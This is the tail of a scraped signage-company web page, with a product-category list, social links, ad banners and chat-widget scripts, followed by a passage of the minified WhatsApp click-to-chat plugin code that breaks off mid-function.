href="https://www.signtrade.info/products/all-products/id-card-lanyard/" style="background-color: #5B0059;">ID Card Lanyard <sup>2</sup></a></li><li class="exhibition-stall-banners"><a href="https://www.signtrade.info/products/all-products/exhibition-stall-banners/" style="background-color: #89A7FF;">Exhibition Stall Banners <sup>3</sup></a></li><li class="advocate"><a href="https://www.signtrade.info/products/all-products/advocate/" style="background-color: #4E44FF;">Advocate <sup>1</sup></a></li><li class="videos"><a href="https://www.signtrade.info/products/videos/" style="background-color: #8224e3;">Videos <sup>1</sup></a></li><li class="all-products"><a href="https://www.signtrade.info/products/all-products/" style="background-color: #dd3333;">All Products <sup>1421</sup></a></li><li class="promotional-flags"><a href="https://www.signtrade.info/products/promotional-flags/" style="background-color: #FF0F00;">Promotional Flags <sup>4</sup></a></li><li class="clip-on-board"><a href="https://www.signtrade.info/products/clip-on-board/" style="background-color: #FF0B57;">Clip On Board <sup>5</sup></a></li><li class="personalised-gifts"><a href="https://www.signtrade.info/products/personalised-gifts/" style="background-color: #FF5B84;">Personalised Gifts <sup>63</sup></a></li><li class="laser-works"><a href="https://www.signtrade.info/products/laser-works/" style="background-color: #00D3AB;">Laser Works <sup>114</sup></a></li><li class="cnc-cutting"><a href="https://www.signtrade.info/products/cnc-cutting/" style="background-color: #D600AA;">CNC Cutting <sup>13</sup></a></li><li class="stand-up-flex-board"><a href="https://www.signtrade.info/products/stand-up-flex-board/" style="background-color: #0c63af;">Stand Up Flex Board <sup>53</sup></a></li><li class="canvas-prints"><a href="https://www.signtrade.info/products/canvas-prints/" style="background-color: #065784;">Canvas Prints <sup>33</sup></a></li><li class="flange-board"><a href="https://www.signtrade.info/products/flange-board/" style="background-color: #3400FE;">Flange Board <sup>13</sup></a></li><li class="modular-signage"><a href="https://www.signtrade.info/products/modular-signage/" style="background-color: #00AA85;">Modular Signage <sup>22</sup></a></li><li class="backdrop-display"><a href="https://www.signtrade.info/products/backdrop-display/" style="background-color: #1BA6FF;">Backdrop Display <sup>39</sup></a></li><li class="sandwich-board"><a href="https://www.signtrade.info/products/sandwich-board/" style="background-color: #177a13;">Sandwich Board <sup>21</sup></a></li><li class="sign-board"><a href="https://www.signtrade.info/products/sign-board/" style="background-color: #8224e3;">Sign Board <sup>205</sup></a></li><li class="vinyl-board"><a href="https://www.signtrade.info/products/vinyl-board/" style="background-color: #00FF5C;">Vinyl Board <sup>16</sup></a></li><li class="foam-board"><a href="https://www.signtrade.info/products/foam-board/" style="background-color: #0c9600;">Foam Board <sup>19</sup></a></li><li class="roll-up-banner-stand"><a href="https://www.signtrade.info/products/roll-up-banner-stand/" style="background-color: #dd8a0d;">Roll Up Banner Stand <sup>266</sup></a></li><li class="promotional-table"><a href="https://www.signtrade.info/products/promotional-table/" style="background-color: #002605;">Promotional Table <sup>51</sup></a></li><li class="promotional-umbrella"><a href="https://www.signtrade.info/products/promotional-umbrella/" style="background-color: #a33290;">Promotional Umbrella <sup>62</sup></a></li><li class="promotional-arch"><a href="https://www.signtrade.info/products/promotional-arch/" style="background-color: #e03e21;">Promotional Arch <sup>15</sup></a></li><li class="canopy-tent"><a href="https://www.signtrade.info/products/canopy-tent/" style="background-color: #00047c;">Canopy Tent <sup>66</sup></a></li><li class="gazebo-tent"><a href="https://www.signtrade.info/products/gazebo-tent/" style="background-color: #07787a;">Gazebo Tent <sup>31</sup></a></li><li class="vehicle-graphics"><a href="https://www.signtrade.info/products/vehicle-graphics/" style="background-color: #033572;">Vehicle Graphics <sup>55</sup></a></li><li class="cut-out-display-stand"><a href="https://www.signtrade.info/products/cut-out-display-stand/" style="background-color: #55046d;">Cut Out Display Stand <sup>26</sup></a></li><li class="vinyl-graphics"><a href="https://www.signtrade.info/products/vinyl-graphics/" style="background-color: #032877;">Vinyl Graphics <sup>69</sup></a></li><li class="flex-board"><a href="https://www.signtrade.info/products/flex-board/" style="background-color: #024f3e;">Flex Board <sup>223</sup></a></li><li class="flex-board-indoor"><a href="https://www.signtrade.info/products/flex-board/flex-board-indoor/" style="background-color: #AB0600;">Flex Board - Indoor <sup>3</sup></a></li><li class="others"><a href="https://www.signtrade.info/products/others/" style="background-color: #C7E008;">Others <sup>11</sup></a></li><li class="uncategorized current"><a href="https://www.signtrade.info/products/uncategorized/" style="background-color: #00AB5A;">Uncategorized <sup>2628</sup></a></li></ul></div>		
		
	</div>


			</div>	
		</article>
	</div>


	</div>

    
	<footer id="footer" class="herald-site-footer herald-slide">

					
<div class="footer-widgets container">
	<div class="row">
					<div class="col-lg-3 col-md-3 col-sm-3">
							</div>
					<div class="col-lg-3 col-md-3 col-sm-3">
							</div>
					<div class="col-lg-3 col-md-3 col-sm-3">
							</div>
					<div class="col-lg-3 col-md-3 col-sm-3">
							</div>
			</div>
</div>		
					<div class="footer-bottom">
<div class="container">
	<div class="row">
		<div class="col-lg-12">
			
						
									<div class="hel-r herald-go-hor">
											<ul id="menu-social-menu-1" class="herald-soc-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-846"><a href="https://www.facebook.com/signtrade.in"><span class="herald-social-name">facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-847"><a href="https://twitter.com/SIGNTRADE_INDIA"><span class="herald-social-name">twitter</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32608"><a href="https://www.instagram.com/signtradeindia/"><span class="herald-social-name">instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-850"><a href="https://www.youtube.com/channel/UC7YRZ2W1YH_V38ZdbgodCQw"><span class="herald-social-name">youtube</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-848"><a href="https://www.linkedin.com/company/signtrade-india/?originalSubdomain=in"><span class="herald-social-name">linkedin</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-851"><a href="https://www.pinterest.com/signtrade/"><span class="herald-social-name">pinterest</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-849"><a href="https://signtrade.tumblr.com/"><span class="herald-social-name">tumblr</span></a></li>
</ul>							</div>
			
						
		</div>
	</div>
</div>
</div>	    
	</footer>

	

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/herald/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- desktop only ad -->
<div class="mobileHide"> <center><a href="https://www.designtrade.in/" target="_blank"><img src="https://signtrade.info/wp-content/uploads/2020/09/web-banner-ad.gif" style="border: 0" alt="Web banner signtrade"></a></center><br><br><br></div>

<style type="text/css">
  .mobileHide { display: inline; }

  /* Smartphone Portrait and Landscape */
  @media only screen
    and (min-device-width : 320px)
    and (max-device-width : 480px){
     .mobileHide { display: none;}
  }
</style>

<!-- desktop only ad -->

<!-- mobile only ad -->
<div class="mobileShow">
<center><a href="tel:9840870835"><img src="https://signtrade.info/wp-content/uploads/2020/09/web-banner-ad-vertical-mobile.gif" style="border: 0" alt="mobile banner signtrade"></a></center><br><br><br><br><br><br>
</div>

<style type="text/css">
  .mobileShow {display: none;}

  /* Smartphone Portrait and Landscape */
  @media only screen
    and (min-device-width : 320px)
    and (max-device-width : 480px){ 
      .mobileShow {display: inline;}
  }
</style>
 <!-- mobile only ad -->


			<!-- Start Quick Call Buttons By Codez.vn -->
				<div class='quick-call-button' id='draggable'>
					<div class='call-now-button'>
						<p class='call-text'>Call Now</p>
						<a href='tel:9840870835' id='quickcallbutton'  title='Call Now' >
						<div class='quick-alo-ph-circle active'></div>
						<div class='quick-alo-ph-circle-fill active'></div>
						<div class='quick-alo-ph-img-circle shake'></div>
						</a>
					</div>
				</div>
				<style> 
					@media screen and (max-width: 860px) { 
					.quick-call-button { display: block !important; } 
					}
					@media screen and (min-width: 1024px) { 
					.call-now-button .call-text { display: initial; } 
					.quick-call-button { top: 50%; }
					} 
					@media screen and (max-width: 1024px) and (min-width: 680px) { 
					.call-now-button .call-text { display: initial; } 
					.quick-call-button { top: 50%; }
					}
					@media screen and (max-width: 680px) { 
					.call-now-button .call-text { display: initial; } 
					.quick-call-button { top: 80%; }
					}
					.quick-call-button { left: 3%; }
					.quick-call-button { background: #1a1919; }
					.call-now-button a .quick-alo-ph-img-circle, .call-now-button a .quick-alo-phone-img-circle { background-color: #115dc5; }
					.call-now-button .call-text { color: #fff; }
				</style>
			<!-- /End Quick Call Buttons By Codez.vn -->


<!--Start of Tawk.to Script (0.9.3)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5f608fc34704467e89ef10ba/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.3)-->

		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.36 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-1  " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 10px; left: 10px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				
<button 
style="cursor:pointer; display:flex; align-items:center; justify-content:center;"class="ctc-analytics s1_btn ctc_s_1">
	<svg style="margin-right:6px;" height="16px" version="1.1" viewBox="0 0 509 512" width="16px">
        <g fill="none" fill-rule="evenodd" id="Page-1" stroke="none" stroke-width="1">
            <path style="fill: #25d366;" d="M259.253137,0.00180389396 C121.502859,0.00180389396 9.83730687,111.662896 9.83730687,249.413175 C9.83730687,296.530232 22.9142299,340.597122 45.6254897,378.191325 L0.613226597,512.001804 L138.700183,467.787757 C174.430395,487.549184 215.522926,498.811168 259.253137,498.811168 C396.994498,498.811168 508.660049,387.154535 508.660049,249.415405 C508.662279,111.662896 396.996727,0.00180389396 259.253137,0.00180389396 L259.253137,0.00180389396 Z M259.253137,459.089875 C216.65782,459.089875 176.998957,446.313956 143.886359,424.41206 L63.3044195,450.21808 L89.4939401,372.345171 C64.3924908,337.776609 49.5608297,295.299463 49.5608297,249.406486 C49.5608297,133.783298 143.627719,39.7186378 259.253137,39.7186378 C374.871867,39.7186378 468.940986,133.783298 468.940986,249.406486 C468.940986,365.025215 374.874096,459.089875 259.253137,459.089875 Z M200.755924,146.247066 C196.715791,136.510165 193.62103,136.180176 187.380228,135.883632 C185.239759,135.781068 182.918689,135.682963 180.379113,135.682963 C172.338979,135.682963 164.002301,138.050856 158.97889,143.19021 C152.865178,149.44439 137.578667,164.09322 137.578667,194.171258 C137.578667,224.253755 159.487251,253.321759 162.539648,257.402027 C165.600963,261.477835 205.268745,324.111057 266.985579,349.682963 C315.157262,369.636141 329.460495,367.859106 340.450462,365.455539 C356.441543,361.9639 376.521811,350.186865 381.616571,335.917077 C386.711331,321.63837 386.711331,309.399797 385.184018,306.857991 C383.654475,304.305037 379.578667,302.782183 373.464955,299.716408 C367.351242,296.659552 337.288812,281.870254 331.68569,279.83458 C326.080339,277.796676 320.898622,278.418749 316.5887,284.378615 C310.639982,292.612729 304.918689,301.074268 300.180674,306.09099 C296.46161,310.02856 290.477218,310.577055 285.331175,308.389764 C278.564174,305.506821 259.516237,298.869139 236.160607,278.048627 C217.988923,261.847958 205.716906,241.83458 202.149458,235.711949 C198.582011,229.598236 201.835077,225.948292 204.584241,222.621648 C207.719135,218.824546 210.610997,216.097679 213.667853,212.532462 C216.724709,208.960555 218.432625,207.05866 220.470529,202.973933 C222.508433,198.898125 221.137195,194.690767 219.607652,191.629452 C218.07588,188.568136 205.835077,158.494558 200.755924,146.247066 Z" 
            fill="#25d366" id="htwaicon-chat"/>
        </g>
        </svg>	<span class="ctc_cta">WhatsApp us</span>
</button>

				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;917358111332&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 10px; left: 10px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 10px; left: 10px;&quot;,&quot;side_d&quot;:&quot;left&quot;,&quot;side_m&quot;:&quot;left&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:&quot;no-show-effects&quot;,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="3725f17b76"></span>
							<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='wpo_min-footer-0-css' href='https://www.signtrade.info/wp-content/cache/wpo-minify/1769747906/assets/wpo-minify-footer-65ac0d31.min.css' type='text/css' media='all' />
<script type="text/javascript" id="wpo_min-footer-0-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"917358111332","pre_filled":"","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 10px; left: 10px;","pos_m":"position: fixed; bottom: 10px; left: 10px;","side_d":"left","side_m":"left","schedule":"no","se":"no-show-effects","ani":"no-animation","url_structure_d":"web","url_target_d":"_blank","gtm":"1","webhook_format":"json","g_init":"default","g_an_event_name":"click to chat","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
//# sourceURL=wpo_min-footer-0-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.signtrade.info/wp-content/cache/wpo-minify/1769747906/assets/wpo-minify-footer-65d00769.min.js" id="wpo_min-footer-0-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpo_min-footer-1-js-extra">
/* <![CDATA[ */
var ajax = {"url":"https://www.signtrade.info/wp-admin/admin-ajax.php"};
//# sourceURL=wpo_min-footer-1-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.signtrade.info/wp-content/cache/wpo-minify/1769747906/assets/wpo-minify-footer-69ba1e21.min.js" id="wpo_min-footer-1-js"></script>
<script type="text/javascript" src="https://www.signtrade.info/wp-content/cache/wpo-minify/1769747906/assets/wpo-minify-footer-65150758.min.js" id="wpo_min-footer-2-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wpo_min-footer-3-js-extra">
/* <![CDATA[ */
var herald_js_settings = {"ajax_url":"https://www.signtrade.info/wp-admin/admin-ajax.php","rtl_mode":"false","header_sticky":"1","header_sticky_offset":"600","header_sticky_up":"","single_sticky_bar":"1","popup_img":"1","logo":"https://www.signtrade.info/wp-content/uploads/2020/09/signtrade-info-logo.png","logo_retina":"https://www.signtrade.info/wp-content/uploads/2020/09/signtrade-info-logo-small.png","logo_mini":"https://www.signtrade.info/wp-content/uploads/2020/09/signtrade-info-logo-small.png","logo_mini_retina":"https://www.signtrade.info/wp-content/uploads/2020/09/signtrade-info-logo-small.png","smooth_scroll":"","trending_columns":"6","responsive_menu_more_link":"","header_ad_responsive":"","header_responsive_breakpoint":"1249"};
//# sourceURL=wpo_min-footer-3-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.signtrade.info/wp-content/cache/wpo-minify/1769747906/assets/wpo-minify-footer-507d0d2e.min.js" id="wpo_min-footer-3-js"></script>
<script type="text/javascript" id="wpo_min-footer-4-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
var wpreview = {"ajaxurl":"https://www.signtrade.info/wp-admin/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
var bellows_data = {"config":{"main":{"folding":"multiple","current":"off","slide_speed":400}},"v":"1.4.4"};
//# sourceURL=wpo_min-footer-4-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.signtrade.info/wp-content/cache/wpo-minify/1769747906/assets/wpo-minify-footer-bef3323d.min.js" id="wpo_min-footer-4-js"></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.signtrade.info/wp-content/cache/wpo-minify/1769747906/assets/wpo-minify-footer-65d00769.min.js
body_size: 8373
content:

(()=>{"use strict";function t(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var c=Object.getOwnPropertySymbols(t);e&&(c=c.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,c)}return n}function e(e){for(var c=1;c<arguments.length;c++){var r=null!=arguments[c]?arguments[c]:{};c%2?t(Object(r),!0).forEach(function(t){n(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):t(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function n(t,e,n){return(e=function(t){var e=function(t,e){if("object"!=c(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=c(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==c(e)?e:e+""}(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function c(t){return c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},c(t)}var r="undefined"!=typeof window&&"function"==typeof window.jQuery?window.jQuery:null;!function(t,n,r){function a(){var a=t.location.href,o=void 0!==n.title?n.title:"",i=n.querySelector(".ht-ctc-chat"),s={},_={};var l=function(){var t="",e=9999;try{t=navigator.userAgent||"",e=screen.width||9999}catch(t){}return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(t)||e<=1025?"yes":"no"}(),u=new Map,d=["__proto__","prototype","constructor","__defineGetter__","__defineSetter__","__lookupGetter__","__lookupSetter__"],h=function(t){return!("string"!=typeof t||0===t.length||!/^[a-zA-Z0-9_-]+$/.test(t))&&!d.includes(t)};function p(t,e){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return t&&"object"===c(t)&&h(e)&&Object.prototype.hasOwnProperty.call(t,e)?t[e]:n}function v(t,e,n){return!(!t||"object"!==c(t)||!h(e))&&(t[e]=n,!0)}function f(){if(localStorage.getItem("ht_ctc_storage"))try{var t=JSON.parse(localStorage.getItem("ht_ctc_storage"));u=new Map(Object.entries(t||{}))}catch(t){u=new Map}else u=new Map}function y(t){return!(!h(t)||!u.has(t))&&u.get(t)}function g(t,e){if(f(),h(t)){u.set(t,e);var n=JSON.stringify(Object.fromEntries(u));localStorage.setItem("ht_ctc_storage",n)}}function m(t){return t instanceof Element?[t]:"string"==typeof t?Array.from(n.querySelectorAll(t)):[]}f();var b={show:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",c=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"",a=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"",o=m(t);if(r)return".ctc_opt_in"===t?void r(t).fadeOut(200).fadeIn(200).fadeOut(200).fadeIn(200):void r(t).show(e||void 0);o.forEach(function(t){c&&c.split(/\s+/).forEach(function(e){e.trim()&&t.classList.add(e.trim())}),a&&a.split(/\s+/).forEach(function(e){e.trim()&&t.classList.remove(e.trim())}),e?t.style.setProperty("--ht-ctc-el-duration","".concat(e,"ms")):t.style.removeProperty("--ht-ctc-el-duration"),n&&function(t,e){if(t&&e){"none"===t.style.display&&(t.style.display="");var n=e.split(/\s+/).filter(Boolean);n.forEach(function(e){t.classList.remove(e),t.offsetWidth,t.classList.add(e)});var c=function(){n.forEach(function(e){return t.classList.remove(e)}),t.removeEventListener("animationend",c),clearTimeout(r)},r=setTimeout(c,2e3);t.addEventListener("animationend",c)}}(t,n),c||a||e||n||(t.style.display="block")})},hide:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",c=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"",a=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"",o=m(t);r?r(t).hide(e):o.forEach(function(t){c&&t.classList.add(c),a&&t.classList.remove(a),e?t.style.setProperty("--ht-ctc-el-duration","".concat(e,"ms")):t.style.removeProperty("--ht-ctc-el-duration"),n&&t.classList.add("ht-ctc-".concat(n)),c||a||e||n||(t.style.display="none")})}};function k(){n.dispatchEvent(new CustomEvent("ht_ctc_event_configure",{detail:{ctc:s,ctc_values:_}}));var t=n.querySelector(".ht_ctc_chat_data");t&&t.remove();var e={config:{ctc:s,ctc_values:_,is_mobile:l,url:a,post_title:o},api:{storage:{get:y,set:g,raw:u},ui:b,greetings:{open:S,close:x,closeAfterClick:L,initListeners:E,display:w},notifications:{display:P,stop:T},chat:{openLink:D,displaySettings:j},utils:{isSafeObjectKey:h,getSafeProperty:p,setSafeProperty:v}}};n.dispatchEvent(new CustomEvent("ht_ctc_event_init",{detail:e})),n.dispatchEvent(new CustomEvent("ht_ctc_event_settings",{detail:{ctc:s}})),function(){if(i){n.dispatchEvent(new CustomEvent("ht_ctc_event_chat")),j(i),i.addEventListener("click",function(){n.querySelector(".ht_ctc_chat_greetings_box")||D(i)}),E(),i&&i.addEventListener("click",function(t){if(t.target.closest(".ht_ctc_chat_greetings_box_link")){t.preventDefault();var e=n.querySelector("#ctc_opt");e?e.checked||y("g_optin")?(D(i),L()):b.show(".ctc_opt_in","","ht-ctc-fade-in","",""):(D(i),L()),n.dispatchEvent(new CustomEvent("ht_ctc_event_greetings"))}});var t=n.querySelector("#ctc_opt");t&&t.addEventListener("change",function(){t.checked&&(n.querySelector(".ctc_opt_in")&&b.hide(".ctc_opt_in",100),g("g_optin","y"),setTimeout(function(){D(i),L()},500))})}}(),n.addEventListener("click",function(t){var e=t.target.closest(".ht-ctc-sc-chat");e&&D(e)}),n.addEventListener("click",function(t){var e=t.target.closest(".ctc_chat, #ctc_chat");e&&(D(e),e.classList.contains("ctc_woo_place")&&t.preventDefault());var n=t.target.closest('[href="#ctc_chat"]');n&&(t.preventDefault(),D(n))})}function E(){if(i){var t=n.querySelector(".ht_ctc_chat_greetings_box");t&&i.addEventListener("click",function(e){e.target.closest(".ht_ctc_chat_style")&&(t.classList.contains("ctc_greetings_opened")?x("user_closed"):S("user_opened"))}),i.addEventListener("click",function(t){t.target.closest(".ctc_greetings_close_btn")&&x("user_closed")})}}function w(){var t=n.querySelector(".ht_ctc_chat_greetings_box");if(t){if(s.g_device){if("yes"!==l&&"mobile"===s.g_device)return void t.remove();if("yes"===l&&"desktop"===s.g_device)return void t.remove()}n.dispatchEvent(new CustomEvent("ht_ctc_event_after_chat_displayed",{detail:{ctc:s,greetings_open:S,greetings_close:x}})),s.g_init&&"user_closed"!==y("g_user_action")&&("default"===s.g_init?"yes"!==l&&S("init"):"open"===s.g_init&&S("init"));var e=n.querySelectorAll('.ctc_greetings, #ctc_greetings, .ctc_greetings_now, [href="#ctc_greetings"]');e.length>0&&e.forEach(function(t){t.addEventListener("click",function(t){t.preventDefault(),x("element"),S("element")})})}}function S(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"open";T();var e=n.querySelector(".ht-ctc-chat .ctc_cta_stick");e&&e.remove();var c=n.querySelector(".ht_ctc_chat_greetings_box");c&&(b.show(".ht_ctc_chat_greetings_box","init"===t?70:400,"","ht_ctc_greetings_box_open",""),c.classList.add("ctc_greetings_opened"),c.classList.remove("ctc_greetings_closed")),g("g_action",t),"user_opened"===t&&g("g_user_action",t),function(){if(!n.querySelector(".ctc_greetings_modal"))return;if(!n.querySelector(".ht_ctc_modal_backdrop")){var t=function(e){"Escape"===e.key&&(x("user_closed"),n.removeEventListener("keydown",t))},e=n.createElement("div");e.className="ht_ctc_modal_backdrop",n.body.appendChild(e),e.addEventListener("click",function(){x("user_closed")}),n.addEventListener("keydown",t)}}()}function L(){O(),setTimeout(function(){x("chat_clicked")},500)}function x(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"close";O(),"element"===t?b.hide(".ht_ctc_chat_greetings_box",70,"","ht-ctc-display-unset",""):b.hide(".ht_ctc_chat_greetings_box",400,"","","ht_ctc_greetings_box_open");var e=n.querySelector(".ht_ctc_chat_greetings_box");e&&(e.classList.add("ctc_greetings_closed"),e.classList.remove("ctc_greetings_opened")),g("g_action",t),"user_closed"===t&&g("g_user_action",t)}function O(){var t=n.querySelector(".ht_ctc_modal_backdrop");t&&t.remove()}function j(t){s.schedule&&"yes"===s.schedule?n.dispatchEvent(new CustomEvent("ht_ctc_event_display",{detail:{ctc:s,display_chat:q,ht_ctc_chat:t,online_content:C}})):(q(t),C())}function q(t){if("yes"===l){if("show"===s.dis_m){var e=n.querySelector(".ht_ctc_desktop_chat");e&&e.remove(),t.style.cssText=s.pos_m+s.css,s.side_m&&t.style.setProperty("--side",s.side_m),A(t)}}else if("show"===s.dis_d){var c=n.querySelector(".ht_ctc_mobile_chat");c&&c.remove(),t.style.cssText=s.pos_d+s.css,s.side_d&&t.style.setProperty("--side",s.side_d),A(t)}}function A(t){var e=s.se;e=parseInt(s.se),isNaN(e)?b.show(t,"","","ht-ctc-display-unset",""):b.show(t,e,"","ht-ctc-display-unset",""),w(),P(),function(t){var e=t.classList.contains("ht_ctc_entry_animation")?1200:120;setTimeout(function(){t.classList.add("ht_ctc_animation",s.ani)},e);var c=n.querySelector(".ht-ctc-chat"),r=n.querySelector(".ht-ctc-chat .ht-ctc-cta-hover");c&&r&&(c.addEventListener("mouseenter",function(){b.show(".ht-ctc-chat .ht-ctc-cta-hover",120,"","ht-ctc-cta-stick","ht-ctc-opacity-hide")}),c.addEventListener("mouseleave",function(){b.hide(".ht-ctc-chat .ht-ctc-cta-hover",100,"","ht-ctc-opacity-hide","ht-ctc-cta-stick")}))}(t)}function C(){n.querySelector(".for_greetings_header_image_badge")&&(n.querySelectorAll(".for_greetings_header_image_badge").forEach(function(t){t.classList.add("g_header_badge_online")}),b.show(".for_greetings_header_image_badge","","","ht-ctc-display-unset",""))}function P(){var t=n.querySelector(".ht_ctc_notification");if(t&&"stop"!==y("n_badge")){var e=n.querySelector(".ctc_nb");if(e){var c=e.closest(".ht_ctc_style"),r=n.querySelector(".ht_ctc_badge");if(c&&r){var a,o,i=null===(a=c.querySelector(".ctc_nb"))||void 0===a?void 0:a.getAttribute("data-nb_top"),_=null===(o=c.querySelector(".ctc_nb"))||void 0===o?void 0:o.getAttribute("data-nb_right");null!==i&&(r.style.top=i),null!==_&&(r.style.right=_)}}var l=s.n_time?1e3*s.n_time:150;setTimeout(function(){t.style.display=""},l)}}function T(){var t=n.querySelector(".ht_ctc_notification");t&&(g("n_badge","stop"),t.remove())}function I(r){if(s.analytics&&"session"===s.analytics){if(sessionStorage.getItem("ht_ctc_analytics"))return;sessionStorage.setItem("ht_ctc_analytics","done")}function i(e){var c=s.chat_number&&""!==s.chat_number?s.chat_number:s.number;try{n.dispatchEvent(new CustomEvent("ht_ctc_event_apply_variables",{detail:{templateString:e}})),e=(e=(e=(e=void 0!==t.apply_variables_value?t.apply_variables_value:e).replace("{number}",c)).replace("{title}",o)).replace("{url}",a)}catch(t){}return e}var 